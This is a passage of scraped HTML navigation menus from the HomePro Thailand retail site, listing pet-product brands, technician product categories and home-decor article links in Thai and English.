																		<input type="hidden" class="gtmImage-4362350" value="https://static.homepro.co.th/brandimage/20240321/20240321_odourlock_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PETPEEPAD" data-name="PETPEEPAD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_pet_pee_pad_200x200.png')" data-l1="PETPEEPAD" data-value="4362351" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362351" value="PETPEEPAD"/>
																		<input type="hidden" class="gtmImage-4362351" value="https://static.homepro.co.th/brandimage/20240321/20240321_pet_pee_pad_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/JERHIGH" data-name="JERHIGH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_Logo-Jerhigh.png')" data-l1="JERHIGH" data-value="4364312" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4364312" value="JERHIGH"/>
																		<input type="hidden" class="gtmImage-4364312" value="https://static.homepro.co.th/brandimage/20240321/20240321_Logo-Jerhigh.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CATIT" data-name="CATIT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_catit_200x200.png')" data-l1="CATIT" data-value="4362353" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362353" value="CATIT"/>
																		<input type="hidden" class="gtmImage-4362353" value="https://static.homepro.co.th/brandimage/20240321/20240321_catit_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/OKIKO" data-name="OKIKO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_okiko_200x200.png')" data-l1="OKIKO" data-value="4362354" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362354" value="OKIKO"/>
																		<input type="hidden" class="gtmImage-4362354" value="https://static.homepro.co.th/brandimage/20240321/20240321_okiko_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/search?q=BELLO" data-name="BELLO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_bellotta_200x200.png')" data-l1="BELLO" data-value="4362355" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362355" value="BELLO"/>
																		<input type="hidden" class="gtmImage-4362355" value="https://static.homepro.co.th/brandimage/20240321/20240321_bellotta_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/IBIYAYA" data-name="IBIYAYA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_ibiyaya_200x200.png')" data-l1="IBIYAYA" data-value="4362356" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362356" value="IBIYAYA"/>
																		<input type="hidden" class="gtmImage-4362356" value="https://static.homepro.co.th/brandimage/20240321/20240321_ibiyaya_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PAWOOF" data-name="PAWOOF" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_pawoof_200x200.png')" data-l1="PAWOOF" data-value="4362357" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362357" value="PAWOOF"/>
																		<input type="hidden" class="gtmImage-4362357" value="https://static.homepro.co.th/brandimage/20240321/20240321_pawoof_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SMARTHEART" data-name="SMARTHEART" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_smart-heart_26112018_100309.jpg')" data-l1="SMARTHEART" data-value="4364313" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4364313" value="SMARTHEART"/>
																		<input type="hidden" class="gtmImage-4364313" value="https://static.homepro.co.th/brandimage/20240321/20240321_smart-heart_26112018_100309.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MEET" data-name="MEET" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/PET/Meet(1).jpg')" data-l1="MEET" data-value="4510864" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510864" value="MEET"/>
																		<input type="hidden" class="gtmImage-4510864" value="https://static.homepro.co.th/brandimage/20240619/PET/Meet(1).jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/IRIS_OHYAMA" data-name="IRIS OHYAMA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_iris_200x200.png')" data-l1="IRIS OHYAMA" data-value="4362359" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362359" value="IRIS OHYAMA"/>
																		<input type="hidden" class="gtmImage-4362359" value="https://static.homepro.co.th/brandimage/20240321/20240321_iris_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PETONEER" data-name="PETONEER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/PET/20240604_PETONEER_200x200.png')" data-l1="PETONEER" data-value="4510865" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510865" value="PETONEER"/>
																		<input type="hidden" class="gtmImage-4510865" value="https://static.homepro.co.th/brandimage/20240619/PET/20240604_PETONEER_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/FRISKIES" data-name="FRISKIES" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/PET/20240604_FRISKIES_200x200.png')" data-l1="FRISKIES" data-value="4510866" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510866" value="FRISKIES"/>
																		<input type="hidden" class="gtmImage-4510866" value="https://static.homepro.co.th/brandimage/20240619/PET/20240604_FRISKIES_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WHISKAS" data-name="WHISKAS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/PET/20240604_WHISKAS_200x200.png')" data-l1="WHISKAS" data-value="4510867" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510867" value="WHISKAS"/>
																		<input type="hidden" class="gtmImage-4510867" value="https://static.homepro.co.th/brandimage/20240619/PET/20240604_WHISKAS_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MEO" data-name="ME-O" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/PET/20240604_meo_200x200.png')" data-l1="ME-O" data-value="4510868" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510868" value="ME-O"/>
																		<input type="hidden" class="gtmImage-4510868" value="https://static.homepro.co.th/brandimage/20240619/PET/20240604_meo_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PEDIGREE" data-name="PEDIGREE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/PET/20240604_PEDIGREE_200x200.png')" data-l1="PEDIGREE" data-value="4510869" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510869" value="PEDIGREE"/>
																		<input type="hidden" class="gtmImage-4510869" value="https://static.homepro.co.th/brandimage/20240619/PET/20240604_PEDIGREE_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/maxima" data-name="maxima" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MAXIMA_200x200.png')" data-l1="maxima" data-value="4653958" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653958" value="maxima"/>
																		<input type="hidden" class="gtmImage-4653958" value="https://static.homepro.co.th/campaign/_default/MAXIMA_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Pawradiseshop" data-name="Pawradise" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Pawradise_200x200.png')" data-l1="Pawradise" data-value="5008870" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008870" value="Pawradise"/>
																		<input type="hidden" class="gtmImage-5008870" value="https://static.homepro.co.th/campaign/_default/Pawradise_200x200.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										</ul>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-technician-product
body_size: 1420
content:
<div class="main-mega-menu technician-mega-menu">
										<nav class="nav">
											<div class="scrolling-container">
												<div class="container-list">
													<a href="https://www.homepro.co.th/sales/construction" data-name="งานก่อสร้างทั่วไป" data-menu="Technician Products">
															<div class="container-item" data-name="Construction" data-l1="งานก่อสร้างทั่วไป" data-value="3285987" ga-index="1">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-3285987" value="Construction"/>
																</div>
																<img title="งานก่อสร้างทั่วไป" alt="งานก่อสร้างทั่วไป" src="https://static.homepro.co.th/technicianproducts/7jan2025/Menu_Cover_01-Construction_800x600.jpg"/>
																<div class="technician-name">งานก่อสร้างทั่วไป</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/water_system" data-name="งานระบบประปา" data-menu="Technician Products">
															<div class="container-item" data-name="Water System" data-l1="งานระบบประปา" data-value="3285988" ga-index="2">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-3285988" value="Water System"/>
																</div>
																<img title="งานระบบประปา" alt="งานระบบประปา" src="https://static.homepro.co.th/technicianproducts/7jan2025/Menu_Cover_02-WaterSystem_800x600.jpg"/>
																<div class="technician-name">งานระบบประปา</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/electrical_system" data-name="งานระบบไฟฟ้า แสงสว่าง" data-menu="Technician Products">
															<div class="container-item" data-name="Lighting & Electrical System" data-l1="งานระบบไฟฟ้า แสงสว่าง" data-value="3285989" ga-index="3">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-3285989" value="Lighting & Electrical System"/>
																</div>
																<img title="งานระบบไฟฟ้า แสงสว่าง" alt="งานระบบไฟฟ้า แสงสว่าง" src="https://static.homepro.co.th/technicianproducts/7jan2025/Menu_Cover_03-Electrical_800x600.jpg"/>
																<div class="technician-name">งานระบบไฟฟ้า แสงสว่าง</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/roofing_board" data-name="งานหลังคา ฝา ฝ้า" data-menu="Technician Products">
															<div class="container-item" data-name="Roofing & Board Panels" data-l1="งานหลังคา ฝา ฝ้า" data-value="3285990" ga-index="4">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-3285990" value="Roofing & Board Panels"/>
																</div>
																<img title="งานหลังคา ฝา ฝ้า" alt="งานหลังคา ฝา ฝ้า" src="https://static.homepro.co.th/technicianproducts/7jan2025/Memu_Cover_04-Roof_800x600.jpg"/>
																<div class="technician-name">งานหลังคา ฝา ฝ้า</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/floors_walls" data-name="งานพื้นและผนัง" data-menu="Technician Products">
															<div class="container-item" data-name="Floors & Walls" data-l1="งานพื้นและผนัง" data-value="3285991" ga-index="5">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-3285991" value="Floors & Walls"/>
																</div>
																<img title="งานพื้นและผนัง" alt="งานพื้นและผนัง" src="https://static.homepro.co.th/technicianproducts/7jan2025/Menu_Cover_05-Wall&Floor_800x600.jpg"/>
																<div class="technician-name">งานพื้นและผนัง</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/bathroom" data-name="งานห้องน้ำ" data-menu="Technician Products">
															<div class="container-item" data-name="Bathroom" data-l1="งานห้องน้ำ" data-value="3285992" ga-index="6">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-3285992" value="Bathroom"/>
																</div>
																<img title="งานห้องน้ำ" alt="งานห้องน้ำ" src="https://static.homepro.co.th/technicianproducts/7jan2025/Menu_Cover_06-Bathroom_800x600.jpg"/>
																<div class="technician-name">งานห้องน้ำ</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/doors_windows" data-name="งานประตู หน้าต่าง" data-menu="Technician Products">
															<div class="container-item" data-name="Doors & Windows" data-l1="งานประตู หน้าต่าง" data-value="3285993" ga-index="7">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-3285993" value="Doors & Windows"/>
																</div>
																<img title="งานประตู หน้าต่าง" alt="งานประตู หน้าต่าง" src="https://static.homepro.co.th/technicianproducts/7jan2025/Menu_Cover_07-Doors&Windows_800x600.jpg"/>
																<div class="technician-name">งานประตู หน้าต่าง</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/paint" data-name="งานสี" data-menu="Technician Products">
															<div class="container-item" data-name="Paint" data-l1="งานสี" data-value="3285994" ga-index="8">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-3285994" value="Paint"/>
																</div>
																<img title="งานสี" alt="งานสี" src="https://static.homepro.co.th/technicianproducts/7jan2025/Menu_Cover_08-Paint_800x600.jpg"/>
																<div class="technician-name">งานสี</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/kitchen" data-name="งานครัว" data-menu="Technician Products">
															<div class="container-item" data-name="Kitchen" data-l1="งานครัว" data-value="3285995" ga-index="9">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-3285995" value="Kitchen"/>
																</div>
																<img title="งานครัว" alt="งานครัว" src="https://static.homepro.co.th/technicianproducts/7jan2025/Menu_Cover_09-Kitchen_800x600.jpg"/>
																<div class="technician-name">งานครัว</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/tools" data-name="เครื่องมือช่าง" data-menu="Technician Products">
															<div class="container-item" data-name="Tools" data-l1="เครื่องมือช่าง" data-value="3285996" ga-index="10">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-3285996" value="Tools"/>
																</div>
																<img title="เครื่องมือช่าง" alt="เครื่องมือช่าง" src="https://static.homepro.co.th/technicianproducts/7jan2025/Menu_Cover_10-Tools_800x600.jpg"/>
																<div class="technician-name">เครื่องมือช่าง</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/furniture" data-name="งานเฟอร์นิเจอร์" data-menu="Technician Products">
															<div class="container-item" data-name="Furniture" data-l1="งานเฟอร์นิเจอร์" data-value="3285997" ga-index="11">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-3285997" value="Furniture"/>
																</div>
																<img title="งานเฟอร์นิเจอร์" alt="งานเฟอร์นิเจอร์" src="https://static.homepro.co.th/technicianproducts/7jan2025/Menu_Cover_11-Furniture_800x600.jpg"/>
																<div class="technician-name">งานเฟอร์นิเจอร์</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/solar_rooftop" data-name="งานติดตั้งโซล่าเซลล์" data-menu="Technician Products">
															<div class="container-item" data-name="Solar Rooftop" data-l1="งานติดตั้งโซล่าเซลล์" data-value="3285998" ga-index="12">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-3285998" value="Solar Rooftop"/>
																</div>
																<img title="งานติดตั้งโซล่าเซลล์" alt="งานติดตั้งโซล่าเซลล์" src="https://static.homepro.co.th/technicianproducts/7jan2025/Menu_Cover_12-Solar_800x600.jpg"/>
																<div class="technician-name">งานติดตั้งโซล่าเซลล์</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/air_system" data-name="งานระบบแอร์" data-menu="Technician Products">
															<div class="container-item" data-name="Air System" data-l1="งานระบบแอร์" data-value="3285999" ga-index="13">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-3285999" value="Air System"/>
																</div>
																<img title="งานระบบแอร์" alt="งานระบบแอร์" src="https://static.homepro.co.th/technicianproducts/7jan2025/Menu_Cover_13-Air_800x600.jpg"/>
																<div class="technician-name">งานระบบแอร์</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/safety_equipment" data-name="อุปกรณ์เซฟตี้" data-menu="Technician Products">
															<div class="container-item" data-name="Safety Equipment" data-l1="อุปกรณ์เซฟตี้" data-value="3286000" ga-index="14">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-3286000" value="Safety Equipment"/>
																</div>
																<img title="อุปกรณ์เซฟตี้" alt="อุปกรณ์เซฟตี้" src="https://static.homepro.co.th/technicianproducts/7jan2025/Menu_Cover_14-Safety_800x600.jpg"/>
																<div class="technician-name">อุปกรณ์เซฟตี้</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/agriculture" data-name="งานกสิกรรม" data-menu="Technician Products">
															<div class="container-item" data-name="Agriculture" data-l1="งานกสิกรรม" data-value="3286001" ga-index="15">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-3286001" value="Agriculture"/>
																</div>
																<img title="งานกสิกรรม" alt="งานกสิกรรม" src="https://static.homepro.co.th/technicianproducts/7jan2025/Menu_Cover_15-Agriculture_800x600.jpg"/>
																<div class="technician-name">งานกสิกรรม</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/hardware" data-name="อุปกรณ์ฮาร์ดแวร์" data-menu="Technician Products">
															<div class="container-item" data-name="Hardware" data-l1="อุปกรณ์ฮาร์ดแวร์" data-value="4977821" ga-index="16">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4977821" value="Hardware"/>
																</div>
																<img title="อุปกรณ์ฮาร์ดแวร์" alt="อุปกรณ์ฮาร์ดแวร์" src="https://static.homepro.co.th/technicianproducts/7jan2025/Menu_Cover_16-Hardware_800x600.jpg"/>
																<div class="technician-name">อุปกรณ์ฮาร์ดแวร์</div>
															</div>
														</a>
													</div>
											</div>
										</nav>
									</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-home-solution
body_size: 2609
content:
<div class="main-mega-menu home-solution-mega-menu">
								<nav class="nav">
									<ul class="active">
										<li class="active">
											<a href="https://www.homepro.co.th/homeguru" class="l1-link">
												<span>โฮมกูรู</span>
											</a>
											<ul>
												<div class="view-all-container ">
													<a href="https://www.homepro.co.th/homeguru" data-l1="โฮมกูรู">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/homeguru/minimalist-living-room-ideas-for-those-who-have-things-to-keep" data-name="ไอเดียห้องนั่งเล่นมินิมอล – พาสเทล สำหรับคนมีของต้องเก็บ!" data-menu="Home Guru">
																<div class="container-item s1" data-name="minimalist living room ideas For those who have things to keep!" data-l1="โฮมกูรู" data-value="4285633" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4285633" value="minimalist living room ideas For those who have things to keep!"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeguru/images/cover-minimalist-living-room-ideas-for-those-who-have-things-to-keep.jpg')"></div>
																	<div class="title">ไอเดียห้องนั่งเล่นมินิมอล – พาสเทล สำหรับคนมีของต้องเก็บ!</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeguru/dining-room-corner-to-soak-up-nature-with-natura-style-ideas" data-name="จัดมุม Dining Room ดื่มด่ำกับธรรมชาติ ด้วยไอเดีย Natura Style" data-menu="Home Guru">
																<div class="container-item s1" data-name="dining room corner to soak up nature with Natura Style ideas." data-l1="โฮมกูรู" data-value="4285634" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4285634" value="dining room corner to soak up nature with Natura Style ideas."/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeguru/images/Cover-02dining-room-corner-to-soak-up-nature-with-natura-style-ideas.jpg')"></div>
																	<div class="title">จัดมุม Dining Room ดื่มด่ำกับธรรมชาติ ด้วยไอเดีย Natura Style</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeguru/a-collection-of-great-purifiers" data-name="เบื่อแล้ว PM 2.5 ปอดปังไม่มีพัง รวมเด็ดเครื่องฟอก นาทีนี้ไม่มีไม่ได้แล้ว!" data-menu="Home Guru">
																<div class="container-item s1" data-name="I'm tired of PM 2.5, and my lungs are great. A collection of great purifiers There can't be any more at this moment!" data-l1="โฮมกูรู" data-value="4285635" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4285635" value="I'm tired of PM 2.5, and my lungs are great. A collection of great purifiers There can't be any more at this moment!"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeguru/images/a-collection-of-great-purifiers-Cover-02.jpg')"></div>
																	<div class="title">เบื่อแล้ว PM 2.5 ปอดปังไม่มีพัง รวมเด็ดเครื่องฟอก นาทีนี้ไม่มีไม่ได้แล้ว!</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeguru/which-type-of-pillow-is-suitable-for-whom-and-how-should-i-choose" data-name="หมอน ประเภทไหนเหมาะกับใคร และต้องเลือกอย่างไรดี?" data-menu="Home Guru">
																<div class="container-item s1" data-name="Which type of pillow is suitable for whom? And how should I choose?" data-l1="โฮมกูรู" data-value="4285636" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4285636" value="Which type of pillow is suitable for whom? And how should I choose?"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeguru/images/cover-which-type-of-pillow-is-suitable-for-whom-and-how-should-i-choose.jpg')"></div>
																	<div class="title">หมอน ประเภทไหนเหมาะกับใคร และต้องเลือกอย่างไรดี?</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeguru/valina-water-purifier-clean-water-complete-functions-and-modern-design" data-name="เครื่องกรองน้ำดื่ม Valina น้ำสะอาด ฟังก์ชันครบ ดีไซน์ทันสมัย" data-menu="Home Guru">
																<div class="container-item s1" data-name="VALINA water purifier Clean water, Complete functions and Modern design" data-l1="โฮมกูรู" data-value="4285637" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4285637" value="VALINA water purifier Clean water, Complete functions and Modern design"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeguru/images/20231001_cover_valina.jpg')"></div>
																	<div class="title">เครื่องกรองน้ำดื่ม Valina น้ำสะอาด ฟังก์ชันครบ ดีไซน์ทันสมัย</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeguru/touchless-safe-and-reduce-touching" data-name="Touchless ปลอดภัย ลดการสัมผัส New Normal ใหม่เพื่อการอยู่อาศัย" data-menu="Home Guru">
																<div class="container-item s1" data-name="Touchless, Safe and reduce touching For New Normal life" data-l1="โฮมกูรู" data-value="4285638" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4285638" value="Touchless, Safe and reduce touching For New Normal life"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeguru/images/20231016_Cover_touchless.jpg')"></div>
																	<div class="title">Touchless ปลอดภัย ลดการสัมผัส New Normal ใหม่เพื่อการอยู่อาศัย</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeguru/choose-good-sanitary-ware" data-name="เลือกสุขภัณฑ์ให้ดี ช่วยประหยัดน้ำ ประหยัดเงิน" data-menu="Home Guru">
																<div class="container-item s1" data-name="Choose A Good Sanitary Ware. Save Water. Save Money." data-l1="โฮมกูรู" data-value="4285639" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4285639" value="Choose A Good Sanitary Ware. Save Water. Save Money."/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeguru/images/cover-choose-good-sanitary-ware.jpg')"></div>
																	<div class="title">เลือกสุขภัณฑ์ให้ดี ช่วยประหยัดน้ำ ประหยัดเงิน</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeguru/wood-look-tile-a-hot-flooring-material" data-name="กระเบื้องยางลายไม้ วัสดุปูพื้นบ้านมาแรงที่มีข้อดีมากกว่าที่คิด!" data-menu="Home Guru">
																<div class="container-item s1" data-name="Wood Look Tile, a hot flooring material that has more benefits than you think!" data-l1="โฮมกูรู" data-value="4285640" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4285640" value="Wood Look Tile, a hot flooring material that has more benefits than you think!"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeguru/images/cover-wood-look-tile-a-hot-flooring-material.jpg')"></div>
																	<div class="title">กระเบื้องยางลายไม้ วัสดุปูพื้นบ้านมาแรงที่มีข้อดีมากกว่าที่คิด!</div>
																</div>
																</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li >
											<a href="https://www.homepro.co.th/homeinspire" class="l1-link">
												<span>โฮมอินสปาย</span>
											</a>
											<ul>
												<div class="view-all-container ">
													<a href="https://www.homepro.co.th/homeinspire" data-l1="โฮมอินสปาย">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/homeinspire/room/allroom?type=ห้องน้ำ" data-name="ห้องน้ำ" data-menu="Home Guru">
																<div class="container-item s2" data-name="Bathroom" data-l1="โฮมอินสปาย" data-value="4272722" ga-index="1">
																	<div class="item-data">
																			<input type="hidden" class="gtmNameEN-4272722" value="Bathroom"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://homeinspire.homepro.co.th/static/image/inspire-1619766711-825_picture_0.jpg')">
																		<div class="title">ห้องน้ำ</div>
																		<div class="shadow"></div>
																	</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeinspire/room/allroom?type=ห้องครัว" data-name="ห้องครัว" data-menu="Home Guru">
																<div class="container-item s2" data-name="Kitchen" data-l1="โฮมอินสปาย" data-value="4272723" ga-index="2">
																	<div class="item-data">
																			<input type="hidden" class="gtmNameEN-4272723" value="Kitchen"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://homeinspire.homepro.co.th/static/image/inspire-1616054095-643_picture_0.jpg')">
																		<div class="title">ห้องครัว</div>
																		<div class="shadow"></div>
																	</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeinspire/room/allroom?type=พื้นที่ภายนอก" data-name="พื้นที่ภายนอก" data-menu="Home Guru">
																<div class="container-item s2" data-name="Outside Area" data-l1="โฮมอินสปาย" data-value="4272729" ga-index="3">
																	<div class="item-data">
																			<input type="hidden" class="gtmNameEN-4272729" value="Outside Area"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://homeinspire.homepro.co.th/static/image/inspire-1646987938-1953_picture_0.jpg')">
																		<div class="title">พื้นที่ภายนอก</div>
																		<div class="shadow"></div>
																	</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeinspire/room/allroom?type=ห้องนอน" data-name="ห้องนอน" data-menu="Home Guru">
																<div class="container-item s2" data-name="Bedroom" data-l1="โฮมอินสปาย" data-value="4272724" ga-index="4">
																	<div class="item-data">
																			<input type="hidden" class="gtmNameEN-4272724" value="Bedroom"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://homeinspire.homepro.co.th/static/image/inspire-1671856589-2685_picture_0.jpg')">
																		<div class="title">ห้องนอน</div>
																		<div class="shadow"></div>
																	</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeinspire/room/allroom?type=ห้องรับแขก/ห้องนั่งเล่น" data-name="ห้องรับแขก/ห้องนั่งเล่น" data-menu="Home Guru">
																<div class="container-item s2" data-name="Living room" data-l1="โฮมอินสปาย" data-value="4272725" ga-index="5">
																	<div class="item-data">
																			<input type="hidden" class="gtmNameEN-4272725" value="Living room"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://homeinspire.homepro.co.th/static/image/inspire-1639803441-1792_picture_0.jpg')">
																		<div class="title">ห้องรับแขก/ห้องนั่งเล่น</div>
																		<div class="shadow"></div>
																	</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeinspire/room/allroom?type=ห้องคอนโด" data-name="ห้องคอนโด" data-menu="Home Guru">
